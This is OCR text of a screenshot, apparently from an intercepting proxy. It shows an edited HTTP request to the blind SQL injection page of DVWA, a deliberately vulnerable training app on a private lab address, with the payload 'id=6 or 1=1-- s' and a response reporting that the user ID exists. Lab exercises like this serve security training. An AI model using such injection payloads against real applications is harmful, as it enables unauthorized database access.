 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.249.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.249.137
10 Connection: close
11 Referer:
http://192.168.249.137/dvwa/vulnerabilities/sqli_bli
nd/
12 Cookie: security=medium; PHPSESSID=
mp1ddr87turo82pqdhrauv99g0
13 Upgrade-Insecure-Requests: 1
14
15 id=6 or 1=1-- s&Submit=Submit
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit"
value="Submit">
81 </p>
82
83 </form>
84 <pre>
User ID exists in the database.
</pre>
85 </div>